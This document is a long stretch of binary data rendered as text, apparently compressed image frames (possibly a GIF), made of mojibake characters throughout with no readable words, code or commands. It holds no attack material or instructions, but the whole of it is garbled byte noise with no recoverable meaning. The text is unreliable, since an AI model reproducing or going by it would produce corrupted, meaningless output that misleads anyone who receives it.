�����8fܸqe)S�@	�#ǃ
*P��B��f�G�~�@Μ>|`��� K$�@@�	T$!� A�;����b���"��� ��tXp>ˣ$;@9�B� ��;��(p����p�����RA�+�C��) �2
G�S���.X���΢.�|<��d � �s��L0A  /���-gX��K
(��L��`@M���\i���J�ÎM,䀃 q!�0�(�D���	h�΂,�	�ނCj���k
!(�j��` �	~L�`�G��Z ���ևʣR v]1�fP�K�p�apH�Ga!�}� ����R *��N@)��2�#��Rʤ<c�  �H`��«E�K��S���1Z΃��GT��U"�$�IJi5�%��h��B������ d�;l�|Z�>��Z�̖jp�[�p� ��ʪ���� H����CT`�n��R�(�U!�i��Y�v����H�PҴp" �Jߚ�!*���X��KaU�[d~�����|8s�c#(����p�pL��>����@���.8��2FpA5A9Ԉ��mĶp`��X�_#��ᅧ����P��x��. R:�P��;&P�ۡ󪨢�T�(�|�����1, �bpg��.8�l�!"ȀO>; ���K+#:� ��0�gԄ%�����!sk]��g�ЎvN��`G����w
 @tg����YiW}�_f  ��X��O"pĽ��< �G�ٔ`ilb�	l� ���_��	ϕ�=�� �0�Q\�
��	���>�(�B
������)�8�T��^� ���rR�� =�@C����g!�_V�B��ځ�r���AY6�A@  !�   ,    � �  �  @�` A+V�PA� VΜH���3��l���#�)R�$A�D�*0`���(Grh�̚�h�x�S# ���y��#G���9�	j�Z�ƀ�,h��ׯ^ 뵠Y ӢE��aD�I��c̗,�|!�H!%7�9 ÇK(0Y@9���4w�DY��/���8�N�@��H @��x(]Z	+[)�KV,�`�PL��m r�l$���"D�4iB�
�\J$�/GfJ��e������y��	P�f� U��r�Mll��x��=_��zE"5!�%!��@a��,\��L.A&�w4  �P:�dT"8�pEh��   �� !L�����X��8Yi�gE'��) @qdltHI$�`́ ��1� �+��x���!S�]FCh�!���g�w%.
��OxP��ͷc���ȣD�Q��
�:G � |!I�\N
-t�A"�P�R�I�gCu�7�0�7�� �j+������}���^�Ð��C�"��u�tmq�Y$�_R8���Iȁ�v�t(,�@8\A*C�d�<�zCQ��iO�� U ��,^5 EhEŞ~Vd��qr�;�C*^�EJ\��ℳx�q��[L�\������"�� 
X@�
k���:@�@��|@	2X`�WRt�U�����ye�,�A5·��P=�x%�\I,��bL��mr|9�-Iz4�)dP�|��x܀�8�P@J^�(�@� �v?`��,�� !� 9�|r�	 ���B_)��-�( �0`M,�)��1Y�NQ��܁N�5�H蠲�� ��2�<
 P��g � @�O�Y�� �O.� qU0�<"�9`EsK>Ls
X�T��%���(EGPvǐJ�-r�C�4 �� ���
��T  -H �.|��\/�@������$�P$4�������4�,��C=:GR�Asq�8B�d�8`�������Ir�8E��p8 
D �`��W�'��n$`��T�̀r �������P7|*�,�r��  C�bG�)��c�rR�� �"�P��M�` 8�Ղ � _\`�>p���	� �$��y�ڠ,�����_Y�"���A�P _0q��!F�Z
�� �7@ Hd*��P`�zT=ErQ:��	`Ԣ�2�\�}�T�C��he��
=lA Y�#�x�K)A�Bh������ �\�
�@*Z�$Z���aR�pbd0�yqO5	����!| EE$!�q�ф(DAhDĆ6d�F�� дc�]�v�$)S�S  �$ϊ��(��(&�p
(~� p/��r0���O|����V��6.mFw �,:ȃ+��5Zb�ӣ�H�&	 =mҶN�OF&r���A��PNA/gHf�r�3�]�gԨ ��X�4Bb K,xR:AÊ���ņ=Z�T�z  G� `
W8��4%N��-Q�oÔ%
��FU���\'B ��@"`X���A��+t@ �@�P��b��U)���Е����MkJ�,��#!A� E2��r���^���Gb�[:��B�=�%�zN$ ѮTo�)��k*R��� L@�X��	���"La�Al�.>L/;��A
A��iP��@�=*QFɕ��ΰ>xդ)�YM|�N���E��9����y��7������b���JeF����"o�([C��3�)Ή  ��#oft�.�20���6)�B�������E��_�ZHC�����)Ԕv�s��)�o���B��(J��� ��޶<M]2�%��d<���2 � �.��{��J��.� �HJ�2��j~�0��=�/r0`{\ं (��@���_o`�.��X6Qd���Nc9�I5"�nb�@X�,� }��m;\�&���n=D��H��s=	���&�m�g"y�7`�x�@��=�0`�u '�}�K*yIIjR�\C�CG�+2�9V�"���)n(��E"^��� �O!�k�@�9�@S
:�h��K�g�!K����f>(}���y���
 0֦�� H)`�ZQ��� �-En8˭���Bl3F�W!��.G9�7D��8� �35pQ���(2�͢i���: �Ѧ-} ��v	;���|8�	x(�+\�:-_���u=���H���my�s�H����K�{%�Q��] �#�P�%$�f�x+D1P�md���t	/���Z`��EW�u��Wzrf~:�vo+�HACQ�m3α<��	�� �Cp=�2 �=	�7���#�+�gV�
h�@j�B] �FKNp `P�7 x�S�gz��T��AS�3�w2KvE57�IF?C&`6�4�����?�#{�
v�E�N46��g1NHzdGOQ0D��$H :@I�w1(�@ %�gł���!t�v��8�3px�DN��J�p�Q��H�J@�� рy�,���kVkO�dkD-��2)�T5Q�s p2�b{�H��a� `3��=!��8 [aJ�FrU�y�E(O�l��^q	_Ac�P'~��� �gk����34(@�6�����N�3 �w�%4��Y8�0�A�֖i�
xT�|�sPi��!���f0'��g�DC$�"M*Sd#舐�@W�)��`5Q��]�Re�**`')6x�_a��0��p	E�i}�|�p�W9�W� Vh�y�
��E��  ��-�K�� �TI� T5F�Hєw!�`���?�8WbQ����8 ��'J�a�@V�i_�+�\ Wr�

X�J�#Hq ��i�47�yb�
�N��{�G�DR�\p0��0l�c%	,�tl�L�0����]ؔ3��s�D4�tU3����e5B�i � ���b7�ebaA�Y�Q�	 �b1i��^ $�S��[�0	Q��i�G`��y@1���	�#P � :# �t
���	��P� �C ��hPT�=*03*�t�.���Fֹ����V��F
�p��� K�pi��������p0	F:	�~h����b` Ȱ	��s0Os�}0X��,X�X�l��pa���5� 6�83���" �y+0 ���B��C��@Jr\����u�g@c@��\0�N�
0�:F:����
�q�:��Z��:�z�~h��[0	���P{ �߂)�P�+��J ɳD�c9���P� `̺pU6 8���QG��wx�� �
 GʭG��`
��,^�
 ���
�`�*�*� ������z������ʯ�����_���@rp2y�;�� r�3Y"�L�5a[X	4����4�7 p|�
��m%PEʭ��EZ��j��z���`C�z�ᨀ�0�����Z��@
�i
�@��z���� �Q���g� ~M \�+�i�9^�P��XygIsC7PG����� Up/r��Y&P �L�� 6�u�ʨ^Ǩb �ʢ�� �({	x�
���p�����[���i]G�Dڹ����1k�����	��GE�T���	���	j��@�0�ࠒp�9P�5��k6 ��32��p+�"U#;��+�U`۫jhq��Ѝ�ٍ���,֕��H3*�Ex���8��y�5[3$u$?Khi�ad@� ��	��	.�	�����t@Z�`����{�	Û0�� 	pG�ۃ�)�!�� `�`O`q<��cp�S���0:���� 0�U�ö+�xy��	��:��	jq
����^�	N�W �V0	[ � <[`��Հ��ps�<�o�b�X�S�x\�9��l 	�0
�@Ǧa5 	�������" � ���UpqX�l���bЀ�!}V9�c�v0�yx�	Y#. � ��Y9��#��`����1p	��eo)p`��U08��@��Hn'7`s����� `��*p�2�+3�  �  ��	S�\�� � 
�ĵIW�V �C� �p	GH�`(���$VP�u��`��	�p	y� B@@6A)`�!8%�	`�\P{�7�Cv |& +�,�>@��{�kaq�,��>��� �`s�|7L��Y`!
�  ���#�<�E��`���ELuo��H0F�� t'�ܲT�P� 2����5�,��Kp� �����/FyNwõ�|(�N�s	��)�N����2I%aL� ��C: ��nC�8rS��5@x5pW�Qr��R׍���@�P�PU �AlЊ_qi|�O�NLz��6N� &��� ��39Q7@8�\�s;7P�# �≮�+8�M���ڴ  �P�`y�}�ۉIq� �F��t�@	�����o:�L�$�k"a)��6W������D���D��-���)�E|� U� �|�x:U`�dA_9R�@�p[)�J0�3���`nd����!��ɣ�� �U6/���;����<̃)�4P�� ���)so��`L�3D�z�% �Pp�ʿ����c0�Ui 3N��
 `9r�0	֩b[1�[��O���6��� @�O���	 	@��-�d@C�)��@p�a�|�8�U��&�e)p�� 0�v��p������i.
�]��P�c��-�4I�討��ތpwdɨz�w����D[�\�k &43�����.^۝����}J�P�Yp�n�5j�Fk�@�A�r�L22u��VDAX�L$�p ��6&��n�� ��P|F �S4� �ɭ�� `�P�ZY�+���� ����VE0	��������0�;zy��k7���<\�T#=I�&7��X�D��Tq�- �`   �ΆY�p��r��-y#O\O�C��t `� b�m�q� [z���
��D@�|�u�$�ˈTP�<I%�E�#�ܒ�� �;�P��L  �>#4�<�_�?������ < ��c�ö�)"P�n .����@�7D�@�Fj������~Q`��<WdA @�oiXS�����ACAt� |&6PU�UU%�Ⱥ m�0�ߘ����l 
玅�g�^�������1�Q�� ��Ϥ�_�8!�G�zB�����L� �
 Zd8�ņ�H�D :��!C	%Lx�a�f� <j�0���P@EE�4i>4J���-]j���'	��G�!����f�� �Cɫam�Mre�]���ËW��7T޼�s��"W�]�Yd�N�`�� x���v.(�P��>�6}rႃhNp�С TyR4��cm;=F�=6c�\�S'
9� ݾ]V	a�����@5H=�@�k��M��WC�.|;[x��?�]=z��g
��|�e�>1"�'sj�x��(�(�KjE�*�(<����>(����CЩ[ʺĕ<�d���b�3ځ�?2y��ԀqS�ąz�$?�[���8��F:\r����4����#�c�	�.S���"����9���D�F�B�����E�� �*)�� �0DJ�:��3���� ^�?BB�re.H2���L>�m5���:.2�2��@$���.�4�O�u��"e�2��H:���=D� �
.X@H��l�G2D �|� 	2蠂K�
�l���ڣ�9�zrE$ƍ�<���� �Nu���o�Å@<CU6>9����+�"�$�F�#��8�c������W�``b�9D�s��&L�~�3)6@A9���2*���D9jf����!=���t��\�܎�M�؄�m$24Uԗ�}��$T�8x�@�,m4�c� � �1"�6Z�&@a�&  n P Xa����3Eq*�e�p�*�@�L�M*�p�i�g�4�@��T���O��>��#��o̱�H�ޱ^��a�9�;Fpr>@����I�+邐��Lx"�_ƂG�{|EŨ`�z&b`�q�4���#��s���D�9l��_���qG�GŴ4ш��R�¸!��?b
�
b��
d@x� 7@G��S`����h���R>�k�&|`BMbP�9�! �E)D1 ̂�I�E��ǥ#|H���4E��=�N�>��"s���5S�4��h0��ܡ	;Rs;�D&v@ �	� ī  ,0���� (
��}��|����>�!�<!(�P�}���F/�IX���<�A�`�{�
ε� i}.�����MX�t�QC�\0��|�"hNS�OH�_l��>a�S&��Q�L@����BP���(D!��I��x� �`x,���B�� ���	�@�W��0�� C�����z ��D��Y�.��Ula��YFj�] �>�F�X&�50Ia���TbLd��  �R�R�!�&@|����Cx�7Y �pE+��>�q�>��
/��-�N�ŀ
T� �pT(�1�Q��=��o"DLэ:�hts�b�)���l�~NP���>G:�&��9�t���� �| �R��� �ie r��6�X&D�� !C�� ����R�A�X�%Z�Z��!@� �����EKQ��ʢMHbY����� ��Y�e�|$A��Iz�J�zL����$lRd@ �  �v��� n]�EA�&P� ��m�-�NA	� ����6�?p!�D���a"{@F�NP�T�W[��z��,�¾��T1,V�K�2����HJ��+d� !y�
@�� `����� 	 P�>�'����<��3\��q�!�B�I�B��E��2$�� 3� �"4A �YCP�`!;~h%l#���`$�������O~��OD��D�W3"Swx�`{E�Y�` �R��vM�ۛ�X�h����0Zi���p�a"H�Q �pMCH�	R(s��,B]�I�!�ѩ���B���P�Fΰ{��n��Aˊ
��E.��|������(�p���c� `��Ї���������\�>��ʯ�����-L�'B�#�k['A�i��!�FlXhw�g*:DB'j�GO�����I�A�i��9��{��tG1Gc�x3&	��� �:f�	>m�L3�s�	V dQ��IE��c��,k�[ ��"|��π�\�;Zy�'��!m~��WZ�8��H��Uт_%W�z����E��Y�~�L_6���K�S�WA 6 �=,��A�'�^Z%�uX'��0d/{�o�'�����" v�@��$E��&�*>�*lH�է=�o͈K�}@�
�!���E� �<����k\�K? ǟ~   O`����J=��,+�	�8�CȂ�2 �- �����;�$���
�0I`�@�G�P�N鳀�C���h+� ��@.�Z�0�@<�S����ए�� ੼��� (:0h:װ� =���`�Rk�[���:80R@�? �̂\@2Ȃl����09 0�3 �	6P����Yʚ������b����20.`!hbӀ�?.H�FC�G���4!"4�Oc�����h�#8���?x�E8���4��0D@X���2�& ��k	���Z�(���A.�(`����)�0�����E 0(��"��/F4�J#�y��� �# �7t<�L�� �( h!Ɋ����p�Ex�E�4�YL�4 ��È�5`0 ��ʏO��R���kQA����b�;�	�H�b�W	6�.�B/b�
H��p��Е�#8� x32��4�p  ���� `G W0ET\�"�4�J���$48H���ܫ5'h����P���O����:�T�Eذ���Ƃ�öH�� B)�BaIDC1F�I�  �뚀�,�� � �T�L  д�Ď���$,$�`x1@���2���,ȁd́�J1$;\�8ld�<�-���(�Q���nK�CpG���@hAG�;�ؒ��骀��"7 �]�4_��#�"Լ��� �w�"��	p1%8��ؾè	&؃-�J4H��l���Z�@'�83�2W��!���0����2Џ�l,,�8��F�K �`㙓Я���0#���:(�	
��̦�D�LM2������� ƨ7�L��\�5hM�)��Z��BуEH����L�Ȭq����?�Q�l,6��h9���� �'!�P9H3�!Я�Lr� 묀H���خ	r `y ����?  �1�O	���.� ��JHJR!Me`ͭ�B��5�+�4���q�K�Q���X>��08�H`�
�h��286��2� !0�2K���FE۹���R�7"ǡ+ ��K��#���2�p?M�(��
����$�JHMI�JRK%H1��-0#�53�����M�!�L(%��C��b�T���AC���� ����wb�����xS�V۠�p �ӣkG!{G��<- �X�V�  �:��G� �T�$R���33������S�E��F�	�;p�H��'RP(��؀��U3U;
�P�?�0#�A�	�u �1����V�� #�	�V �� �|T��� 5W���]�=�K�q��]��2ؑ�	X�M��.ZA&������\����˰,��Q��I1`Mcj����J,B�C[�����2��H�x��s��Apԙ�Y\W�EZ����=�<?8�0�"�є�2Z���IP&qK����؃�˝)��q��FL G�-��\V��O3:�sQ�2s?���� �/�YI5�������/X�2�U/��]��9�'��+ �\����?�|��p� T 
�$�4Sl$0�� E�ɕx�c��y�L"|]��2M�D��	B���5(`�5�]��Z�5`�7��0��
N��a���BBp�.���� <X�A�ԫu����د�ӕj#Kֱ8,#�SN�D�ʠL[���
pq5b$6��M��܅�̵"H'H3Y��А�m����2��!��!�+:GP�a߅�UI���!V�,dzIˮ� �ᮤ��N|Q� �w|��ŀ/W/0�g6�MbFndG��ۋb]"Y<�ʔ�(��@����! B��m;�D��<%�P �-�1Ӌ#0ă.��`��C?R���� �:�LC[�J��!���XX "H� �5����h�U��=W"��\k�.�E�-��T�X�TQ�;��?L��<��eu������m3 /�Zs���Z\�.6�9���T
���;��u ��� 2P�5����\�g>`�$��$CC����問0�Mg�Y�/"0n^T���L������B��p�
9��g� ]鹉�����p�"Դ����� ΁�� b$�f3h��#WJ}MZtk3l=p����������V���� u>�0��� ��^�>X��2+���K5=jnT��� ߙa�*��e� ��4�E
!���jN��H�� "R3 �.�NbquM��������Eh��������0�3�c �T� x�l `��� =���n��������8U�p�1� �.�F� �>�ȁ�G�g�o/X�����݅F^�.\�پ88{-%��'�`&� �kWi�C؁% U��7��
�g�0.S�������9]6��4���_ o��LE��́��:��6k (k\�f������2���)%��Q1#����2��;�ư�^+��e�l�Al���O/.��m��eE�pLL������ۘ��̫�1����3��n h���?��] ��^`3�@�Jy����'a�F?�"A�k ��H����� ��	�M�OWI�rIȞ�ǛlG�4��gBq� !
P�@�� �f�+`_��>ǅ�N�r�Ե�#5B7����&9�X���)�DG��f.B8���%��*@G��HB0�K^�A�5��ev������7��D���]?�jcn��hVm^��>�s��T��o#��$��D��@SpT���  W1Q	㾆�2��+�x���L��	�.Nj��P�V	�����"�x�8�K#B�v!�4N��H ��_o��`Gz֬���:�&��A.��r>#؉i���Io��I�xn�X��.�*y�PJ>m,�Z>�8��������xL`�i�} �����~ρh>�V���vag��M�$i����ȏ-��V��y�IG�0�����1N�ǔ2��}�Wɕ�nėp1톴�9�k�e: �ı��1��x�! � 
��⥕�Vqy���"�4Ӑ!�e�CD�"D��=�z��f�@e\������y�̈0� 	|����K�Xp E� qRĪI$Zu@Ё�
 Ƃ ��l���`��r:p`�ށ<�1p����B|�e]E\f�I�X�.2��P�bȪ^�����ĝQtN�)�2�(�'N��I�'P+$��˨.�,X���z9R��I!�vݰD� t�P!Á�l(x�P�$0�஀'{& b��Z)6sq#�:h<~�b9��!�,���A��L=��Ak��V�+x��X`�TA� L�TR�1r%�D�(m����թe 8�]���$) ���BF=��^��yIِ�^,��}d�Y�d��DB�\(��j@A�-�1B&~�D� ��Q�À!�Z���K,��Sץ��	1H� ��rd:'#)�PZ��x  \���J ��@��
1`�6�w !�e���C��=�Y���_&q܉\�a K�F#<�.$��aX;
� ��*I�d'BS!�(��%��f^�5�t�� (,4�[,T@�$X@��U�($�nN�7�C�ꐮkP��M��UM"i1XZ�pI ir�Y��aܱ�!8�%�0P��U,������A���a� �\�\� 5�@�@�, *����� `�zOK	@�5d�ĔPB�m�"���db��-�.�'���Ct�PF=Y{�!�����:@��P�S(�p��P5����H��F��B��ZG����B>VM���  L
 @��P�\�%��BId%�fO�����dU��qq((��X���j��Y�(A�%��r�-mx ��t(	w�'��R����t �0o����=�P �09 p� ";�e!*P���\	#u�G:��/@H ��	� (�`FÒ��D �B� , q�P]�`3��O!x�=h@LA���#��FfI�Y���O@`Պ�-��U�BP��
 	A�xƌ�k0%�F��!Y ���( 	��'�4�@HBX`C��@�{>H�L��E)��dp�y��(!bM"��,M�Z�Ry�-��Z@�U�i�w1�]�դ�� 	�A@�^���� ^/�(G��x�H�@,��cib� I��=����0�a�
M)@w�s$�`�q8Ӆ	PQ %���Ɛ(4�ŏ,��Q*W9��) �����&�[
�
���rP$�*XC21b�d��l��,)8A��
���&,��,x�J��j9b�!N(��I� xs���O8Fb�0?��7
��v�/p���%	�h$#-�I�Bf�$ +���̉	�i�#e��%���L{؄JI���!����8����K�jA# @S��O����� @	J6��uNFc���赐�.�;(hA  R�.`���^S�1�<X�pA�񶭺i�:)HAE���W3��p`AS'	%"� N�&@$@fKA Ly�9 u  �Ə-�T�b�M�h��)��J�
v�]�����iT�
f��!���/��,|dQnI��Yj�@N�����B�o�!D��H���R�����  T: #����~�60���SKk
���.< �Q�S��VVhL�
��G�l\�O��CLa�R�qu��{<>�j@B��9���KS��_:�@5�*��˃'���]J�璆������V�:����<��`�D`چ@9@�:���պE�)�6)�Q�H6����`l���7F���s���$~���� D� ���ջ��``!��,��ʵ�-TU�i����]yʊ��r�  BҦ���u���,'`�	Zi��`���fj`VzP��!8x�ԤV�	��_1[R�rI@T��F�e1�"��ҡ�@��hmy�Ư��v�ܝK<����	�2�pǎ�#���&p� rS8	Q#�;��~�� �;\�&�x�b��SR �� �X;*�ƀf���w�`r�i��2n}q*�RS���s����@�`G0���� ��8�/IS�'B�҄��D�w��1��J�-� :�m� �] Pw ړCT�W�2���-�l�[  ��H�mg�,� �_A4�;n����G  u���M�C pٯ�����N��:D�5�����b�=ǒCD*X�,�� Ո\�M�z�׷}N��T���Ri�Hx�ǒ�B��S �
(�
TAe8�3��G������	r�Ձ�x�B�D&��ؽ�#��x�v�
�)�����X��՘
�U��H��WX T
��Z0Mv�lGiU�Ԩ�	��h  |�R$  <�B�A| D���G����q�q�_��  @ț ��XOO���$����`���  ���O�^��X�Y���
�
L�'\�Œ��� �ϩ��h��-D��@f��l�L�����a��߰$Af�	 ���j�!�k� ��k$B<�E(�j�E���B��.� �@��\
�a[���@�Y�{T��wZ�xlQ�4T�� �a]V߂� ^|�8�0���a2ȰȘxE�ALck��	�ĉ���#�����^-�� � �@PE�YD!tD����XXJ���)�"
( 
xB��ߩ����_$��Ȗe�
 �
܀/ހ	0� ,�4��Y����ą��!�BPS���±���A�Dk�	�� �L���U��8�ތ�U�$LVA,���M"&��\�[T U���\�B��Y�� !���N,L.F�B����
�� |���U����WV�y��<Zmk��	t��LW8���B���� d���/��`���h
=�#��trҼ<��qG������}�Q �_`0=����N�� �m�AP$���M�BȦR�� [~���\�0�B�R\8�< &��\&JVa^�a&��S��`$��,��e���I��EF�aAV�T��� ��@~  A$q5����}��Bl��D��h|F�ʸ�`�@�)ف^�Ȍ�-�`iK��$�8B"�@n�Ӹd@|]h�T��a���U�a� ���F�N������ z@/�� 0IAd�j�h���`�% $Q���Zr�|5�� ��a�Ԑ��I�� D��&
�� ��Ո���{��u$���Ua�e�;Y _|���JB�VyZ,D/:�#��	�GD h�I5A��I|樣:�3ʏ �4�F���Q�@]N�w���g<����A��r�؈@�Y�ZT@�T�j:�J�	f.�q�E�m�.� h�i@�#���� �� t  �I���'�j�����gK$�dB���U��j)�N��Jތ%� ��� ���
�j�4���\���li-ߨ����\�Ň��Ȋ���e��`��@.1��n�E�V<�I���(��ɜ�@O��2$���,Yf�pHq���%�hr�����k"�@0�l�S�R*��Yܣ*��
�
	�X@w��QІn,���| ��
���&� .� ՀT ޭȣ��$�\���0�@���D�M�l��ϐ�L�t�Щ �^A��,�B�� ����*�u��)��Ua�x�J����@$P����~�y���@"@�$BD@X�]؀�.�T�I�j��E
Z ����g�  V���� P�wp��GVY�.�����N/���^L>Ax��Sp/T(�����
�̪�G��;!E�=l���X���-\X,�1@��Q< �Ϣ���f�=����t� OX�!�+��%a)KB�آ��������@�����^_�S��A-��
x����@�ި!D���iRe��/�@����
V
X����� w�sl@�e���ĩ���F��E���P���h�*��0߯	�v�=f�=��� ��
v��-݅CUAt���B��bA"���� �mO�Sq�@ �Wh/D���j|F5�ʔ��� 	��B�̧~���hvi-�1�o���K͈L��BbAY`����bH���5�.J���
\t/��$������*A(��rs��J�3l2�(�sp�9�I�ABAi��l��6��LS���F(�ֲ-��3� D�԰�]Tr���ӓ�O��8�����D;^�&#����������N2\ת��V�h�&�Ȼ$�L#L�A�����\��ESBPP1Qu�:r��
�����ܥ��ԠSxd���UY��..؞N��^A��X6C��"q\�Z��I U�5�l@� ��y��O���$�$9 D��%���*-+.��Q'B"�-��<@��\�P�ԄGkM-^l{�o��i�}�i�b�:�A�6� D@�(���40���
�)���gQ @��������u�P�V`f���е��mt��-�+�:�5w�|��SMFf�!VgW���WV�Sy>l�Y_�A���#� ��7���/��(�l3��EV]�E!@�2߸@�����@x�V�����Bo��+���Pw�Z�u�wd��,[�r���e�����c}H]�%�i"�zn�K]76��m��
���J�,�$�/��wC	 �_@8�(�'x�N��M�`�R�JwD 	���r]>G���+���Q|'�_��ej��x�f�̩�LzK�%��D'�u��#�5����Gr_�*7����8��0Am� (�@&��ʬ�k�@�����z��T�9�hr�����b5�/�Q�𩴲x̐���7%�J�Q��bs$����>|/^4nݷ��@�x��K�u��3 V>�f�d��'�X����@u��[f�4�B�CA���R7Q� �ӀYml��ѓ���(���A���BPi;�X߆[75?�#��L�} !�   ,    � �  �  � �V� ��Њ>|�`p"E�gΐ:#fЗ/[@�$%I�"H�@�С�	GGA��
 @ɉ�Ƌ����I�h�+P��<�Ƒ3jP@u@5�0)X�ׯ`Ê�8P`W��������j$���02d��	Id
�$M�� !X82J"#:�<�S)P�>�u��DLi�Qc �ࡪ %e�0�u�m �i_�#���U���[�7�K���/yw��eJ)'�$� �D,�`��1���-��B苢8��H�c��Wp�~ ���5��]��E �ۂ���Wh�e����*�]�ed^xe��`�N`ׄ+"�A,0�4N��8��N����fG	�y��g8�pT � 5 �lc��m��W��[�h7a�f8Vsv��t#Vg��E�JlP'\� �ذBP���M@��X"W��!�6�
$��jL> @k<�A��8֕�e�e��gE5t�Ɛ)b5�G��|��d|1�_�9���N4���i�u�����W�#NG ��$0�����Qը <���!H�d5$H���Y�弣�V�@hQ�81���@\_1��$!��W^[�a]NDq]rȑ�vȲt��;@;\qCKT��dP�L� 	�&0`�L�@.kO^e[q�)X"H��D`C�C�9�C*�\�X̉�[P$��%�uR�*����x�P�D��vr��B����^@$� ����j 0C��M��^�b�, XV�DEpTXD�?��!+_�"�E���".��G�u��RT,�gg�0K�1O0�� �mg
�<�
D_ �8P�Ϋ�@!�`���+'�P��e�F��V�7��S�,N{%�)a�*��`�Bu$F)�	l�I���  �d �	d@-� 0����e��DhX g�QM�ǭ��S
��)����!�, p�|� ���"�6"���:��U�FB"�II�X�`��nc
X��VւP`v���ަ�\  �^��$ 'q+p䞀��V	ZH��%�RL���#sH��al�VY  ^� �)Pb&��I� �&��mi��D�E.l  �� @��A/xY�Yݘ4 n !��^8�:�Q,x<�G� ��X`qm��`�Ӄ �7" ��S�&��� F�� :����x(�@è��y(�:7B�f��@,�.II� ��% �A�~�EA����[,]��-(2�[,�"b�K�@�,��!Q#�Jf��4�����(e^�@aB9J�e�xS��> .�D)���@iI��Ѕ���m�6��,�I�3bd��0�֢pH &���� @I��+i��6B��-)�@a���
  $��&(x�*8�ԓx>��+��=$X����&D�T�@cBE�"��
��AaYh�����ܭ(����9/H�*`Fc���eє�$�h.v�Q$*򜒩h���B_��/ p� �K�a�Q5��B��E8�)$��]*jU ��DєBI�URL )E���o��ⱎ�^e�`1� 	�Y���c!�'��ؠ�"� �X��צT��X�q���c-��6�R
x$'���� �@�2l:�$[�(�"`G%H���F���7�j��9�ּ�1K�1hf�'�R?{�@.�
��~aa�Ps3����H) @���OR��J�Y��X��Q ����&�) �e�M�t�o�q�$�_��@�u�
cI���Y��b 
>�"Y��C��"j�#��*�F�܁��N`Q)��xn,��F��  �@
D���N2�`�h�6�`�hM���D���(�g3�>���P�,�=��XZ����VIA�
d���'Zo2���Y���%�5�	3 8�n���
ZY�NUM����TdG�6���@%0� �+����h��=ST���?D�a_Q#�E(J,
��n Z� �$�"6@��rA�,G��	��[ٮ�i�p KIXA:. ����{!�2��`�=\�V�_D���"[�?f�]SH�QH1�,
��,P��n�b��t�  }���!`��u�4z/ d��?��'|ғVp%���+H���� ��2ļW�� T��f�z��b�W��N�f��l��`G�n���ߙ���6��j>p2���Q�$鍴\�C(\�v,�������/|�XH'������o�*�E�f��~Rh�E/�����Eo�?�r\� ���Fs��1��N'�Jp>�Q2KJ�% ��j ��
}���pv� p	M��U�� ` � U�pr��.x+{'+�,�A�V P (@:�6�Q'������d `.K�*p��JA�`�| 
�0�T}��x``�a  &�^q�vm((��vRPQ.���2(^r�6�7-WV��\�w*J �r12B_�57O҄8p8��.s/����ev�%2{�
S��&UH_��@�g�f7	Bp"-��%�Q�!M*�6��r%� 2Ѓ�'tbE�u se2�xø_vuW��8�-��� ���QW4Z2��gl�e'h���� ^[��uP��HS�0&2�5j�SZ�e �x�^���,r�N��`F�7p�JyU64?�)y��R {�I ��P߈�ڥN@�wY�M��A7�A��_� 2 ����'�6ot���@��x8c.���	0 �WKf�e���)uS׉��1�N �ѐT �� �a� ?���q)�B�~q肹�H�c�(b1��,ג/wBЃ��GJ�X{P8�%A@[@�B	�3��X*�.��P/����
��}J�}�&��pfH����Й!Ueg
��q��z!����H`@&��7@ &`�a@ �v�7�t -	�sUW� D�$FvA��3 [�.C��b�	HQ�!�y@�SwR��ls� `&@�& 0`�� f���
� -���Hf%B�:�%�|�c�l 	���80L�p0p�L  53dD8&Dx�W���-70���p�Ӑ� }�t�ɔ�䝜x	�0�s�}�X�[c��8J}^A~�Xvdق�@	�I��SP�@�j�[j�QJX�0
�0
#��p��0�	[J��X�P8tF Y7��C9sP*��B#E JW��Y4�\��Y���SUh!VH�G�!��?�� U��]``�q6��
�ftpP� � >��>�5�=9��0�9�X �� �$� 4U.��(!�x3  29fq ��Xx!�� \�~:��y	g�S����EH_VD�0Y0fhp�瘤D�
Zr  �}3J�t_����� �ɣ'�h	�,p�� ��?y)�(�� �K�Ӱ�>�i L@��t�1Έ'����
 �'Q��� g��� );	,��0/;àD���
�_0	�py0srs`�E=� 03P�:s�5,�,@�G ,P� Ek.�1;P�%�q��d��`�eK�gz��]k�
�&붯�A���;�`Z�3۷Z Z��p��Ӑ�����и������{z�v��v�ʹ����L�pvP�{R�%A� A�,� �«�� ��x0v`�,���, ,��;����Qd�A�� d��0��;Ґ��+p��;ʐ������H*��@
b6��T��	j�	� ����`
�_*	j0��}�<�<PU`)&�lP-	 .�# 3`��-%�
��}%���I�,�fG&�c�'w���`�۷���.;	�pb
0�6ܷ�;�Z`h`�Y��@��g�\��z���O� Xp2�l�Xp�d�ʠc��*��������x`0����O�p`v���p���Q!5q��&\�������R�p�
�/���r��)��=\,��+�J`ɓ��5���)> � �� �2�%7@ŧ�3� ��P��w���R&��l� <�pfQK��x��w��ѧ�*�2�*� �`�P��!!	���,���[�N`�P�~�R�%J�Dk� E�D�`���y�<,� �Y<p�	�9 X@�pF 2��6P��U ��67j�Wцj�|`�
�@����лϼ*V�	��4��� ��	�p%�,!����<!��[ ���d�b�!,��2�A0%�J� ��H+����<��F�A�K2����`��� 
Ԁ9}�:!�6z�7*�rMuvp	:�#�!�_!��/ٜ�b���,h���e�b�(F�r��'1� !� �x1��Λ<R(�1�IB���U�=2!P �˿1 ��
��	��\ `v � ���
�����pE�� ^pa��G���Q�1=!�}��z��E��s�6�ْ�,�EEk(��-F�7�Tjp��X)A�Vq�����_&DbQ�Ѝq
�`�&�8
 %�K��}q��tb!1����"5��$�Ps`$J����x$ wɋ:�r�-Vtʶ97@�!��!��}y�0�p&�P׀�mJP�e3����\!�!>1T���	F�:J{3�&�����f�6�4^j�=�\7+x-"3	 A�	� �@2������ї����^�}Ä��� �AӮ@��"��N��E}�IPm�@-�H���5J 0�p�7�p�,K0�����BNŠP԰_Q���cq�~��p�H�� \� �b1\ @	��p	��/��0	�����bN'����<.3=19�$��0�{�'"�2��2jj�����B�5J�p�� ��V��W ��ZR}\]'C�`���@����`Qm�D��uB��Ab��,3��k#��!V-�MC�2�<�e������ 첐
� �_�3����P� �Pl�pK���p�t�ʵ>�`��E�;���ts}s'`�qo��	8��b�p ??�Ch_-=}�'F�(~NB�Í��pzQ��0�uܐ�aa
Tȗ�f+��0	�"�{��":&�d�E`t'���T���w+�r��AC�M@o�n�j��D�a̍��Q�`�6Z�V���\vqؠ ��O��p���
<��{;�!��@h3Ǣ��Fd� �7-����f.V���T� q�@�8hc �*� ���P�b����1�1�=Zk�P�>%�(�P�8ag(�_%z�i|�V�t�^]�Ő4CE���+����ٓG�T
